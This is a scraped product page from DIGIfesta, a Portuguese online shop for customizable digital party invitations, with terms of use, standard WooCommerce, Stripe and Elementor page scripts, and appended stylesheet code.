				<ul><li><span class="elementor-icon-list-text">Personalize o seu convite e baixe logo de seguida.</span></li><li>Disponível em JPG, PNG e PDF.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ca47f3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ca47f3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c34e650 elementor-widget elementor-widget-heading" data-id="c34e650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Termos de Utilização</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1b1eea elementor-widget elementor-widget-text-editor" data-id="2a1b1eea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="elementor-element elementor-element-1c474be7 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c474be7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul><li><span class="elementor-icon-list-text"><span class="elementor-icon-list-text">Esta descrição aplica-se apenas ao convite apresentado na imagem. Se existentes, todas as artes semelhantes disponíveis no site, não estão incluídas.</span></span></li><li>Todos os artigos apresentados são propriedade de DIGIfesta (excluindo imagens de personagens licenciadas ou marcas comerciais).</li><li>A DIGIfesta não reivindica a propriedade sobre os personagens presentes em nenhum design, pois eles pertencem aos respectivos detentores dos seus direitos autorais.</li><li>Os preços anunciados referem-se apenas ao  serviço de personalização digital disponibilizado pelo Editor Online.</li><li>A DIGIfesta não disponibiliza assistência de navegação de dispositivos. É dever do utilizador conhecer o diretório para o qual o ficheiro é baixado.</li><li>A DIGIfesta não se responsabiliza por erros ortográficos e/ou erros de impressão.</li><li>A DIGIfesta nunca envia emails de publicidade. Apenas serão enviados emails com comprovante de compra e comprovante com link para editor.</li><li>A DIGIfesta não oferece devoluções de encomendas após descarregamento de ficheiros.</li><li>Por razões de privacidade, a DIGIfesta não tem acesso às personalizações dos utilizadores. Ao utilizador será facultada a opção de guardar personalizações apenas e só no seu navegador de internet.</li></ul></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e98354f elementor-view-default elementor-widget elementor-widget-icon" data-id="e98354f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<link rel='stylesheet' id='elementor-post-41222-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jqijqd5d/6i888.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0' id='zoom-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0' id='jquery-payment-js'></script>
<script src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script id='woocommerce_stripe-js-extra'>
var wc_stripe_params = {"title":"Cart\u00e3o de cr\u00e9dito (Stripe)","key":"pk_live_51LMKCaAVTZwb947N45cTEhT7yQnHyMm3nt46ybyFrYebs1nHdgaMieLgOrZyJL5pmQGIFa2ZrGrEmi8siuNEP6OJ003LL9ix9b","i18n_terms":"Aceite os termos e condi\u00e7\u00f5es antes","i18n_required_fields":"Preencha os campos de finaliza\u00e7\u00e3o de compra necess\u00e1rios antes","updateFailedOrderNonce":"3326460434","updatePaymentIntentNonce":"77fc1f2676","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"pt-BR","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"2f68933007","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"PT","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"177d44913c","create_payment_intent_nonce":"f425611f48","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"O n\u00famero do cart\u00e3o n\u00e3o \u00e9 um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","invalid_expiry_month":"O m\u00eas da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_expiry_year":"O ano da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o \u00e9 inv\u00e1lido.","incorrect_number":"O n\u00famero do cart\u00e3o est\u00e1 incorreto.","incomplete_number":"O n\u00famero do cart\u00e3o est\u00e1 incompleto.","incomplete_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incompleto.","incomplete_expiry":"A data de validade do cart\u00e3o est\u00e1 incompleta.","expired_card":"Este cart\u00e3o j\u00e1 expirou.","incorrect_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incorreto.","incorrect_zip":"O seu CEP n\u00e3o corresponde ao CEP de registro no seu cart\u00e3o.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"O ano na data de validade do seu cart\u00e3o est\u00e1 no passado.","card_declined":"O seu cart\u00e3o n\u00e3o foi aprovado.","missing":"N\u00e3o existe um cart\u00e3o no cliente que est\u00e1 sendo cobrado.","processing_error":"Ocorreu um erro ao processar o cart\u00e3o.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Endere\u00e7o de e-mail inv\u00e1lido, corrija e tente novamente.","invalid_request_error":"N\u00e3o foi poss\u00edvel processar este pagamento. Tente novamente ou use um m\u00e9todo alternativo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.0.0' id='woocommerce_stripe-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":{"67498":{"name":"Animais da Floresta\ud83d\udcf1","price":1.49}}};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"8add19b40a","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67498,"title":"Animais%20da%20Floresta%F0%9F%93%B1%20-%20DIGIfesta","excerpt":"<a href=\"https:\/\/digifesta.com\/editor-demos\/animais-da-floresta-2\/convite-whatsapp\/\"><span style=\"color: #6ec1e4;\"><strong>Testar antes de comprar<\/strong><\/span><\/a>","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Animais-da-Floresta-Whatsapp-Personalizado-Antes.webp"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( 'body' ).on( 'show_variation', function( event, variation ) {
					jQuery( 'form.variations_form' ).find( 'input[name=quantity]' ).prop( 'step', variation.step ).val( variation.input_value );
				});
			
 });
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.50671005249023 seconds, on 14-01-26 21:39:20 -->

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 635
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150
body_size: 1110
content:
.elementor-39805 .elementor-element.elementor-element-f8da8bc > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-706d7c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-viewport:not(:last-child){margin-bottom:5px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs li{padding-right:calc(6px / 2);padding-left:calc(6px / 2);padding-bottom:6px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs{margin-right:calc(-6px / 2);margin-left:calc(-6px / 2);}.elementor-39805 .elementor-element.elementor-element-fc8794e .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 30px 0px 30px;}.elementor-39805 .elementor-element.elementor-element-838b39a .woocommerce-breadcrumb{font-family:"Roboto", Sans-serif;font-size:12px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{color:var( 